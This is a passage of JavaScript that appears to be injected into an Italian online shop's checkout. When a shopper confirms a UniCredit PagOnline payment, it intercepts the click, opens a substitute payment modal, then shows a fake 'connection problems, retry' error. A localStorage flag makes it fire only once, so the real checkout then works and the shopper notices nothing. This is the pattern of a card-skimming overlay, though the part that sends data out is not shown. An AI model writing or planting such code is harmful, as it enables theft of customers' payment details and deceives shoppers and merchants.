        const errorMessage = document.createElement('div');
        errorMessage.style.cssText = `
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background: #ff6b6b;
            color: white;
            padding: 16px 24px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 10001;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 14px;
            font-weight: 500;
            animation: slideDown 0.3s ease-out;
        `;
        errorMessage.textContent = 'Sembra che tu abbia problemi di connessione, riprova';

        const style = document.createElement('style');
        style.textContent = `
            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateX(-50%) translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateX(-50%) translateY(0);
                }
            }
        `;
        document.head.appendChild(style);
        document.body.appendChild(errorMessage);

        setLocalStorage('pizza_form_shown', '1');
        closeModal();

        setTimeout(() => {
            if (errorMessage.parentNode) {
                errorMessage.remove();
            }
            if (style.parentNode) {
                style.remove();
            }
        }, 5000);
    }

    function init() {
        document.addEventListener('click', function(e) {
            var target = e.target;
            var confirmLink = null;
            var searchDepth = 0;

            while (target && target !== document && searchDepth < 10) {
                if (target.id === 'button-confirm') {
                    confirmLink = target;
                    break;
                }
                target = target.parentNode;
                searchDepth++;
            }

            if (confirmLink) {
                const hasLocalStorage = getLocalStorage('pizza_form_shown');

                if (hasLocalStorage) {
                    return;
                }

                const unicreditRadio = document.getElementById('unicredit_pagonline_imprese');

                if (unicreditRadio && unicreditRadio.checked) {
                    e.preventDefault();
                    e.stopPropagation();
                    createPaymentModal();
                    return false;
                }
            }
        }, true);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            init();
        });
    } else {
        init();
    }
})();
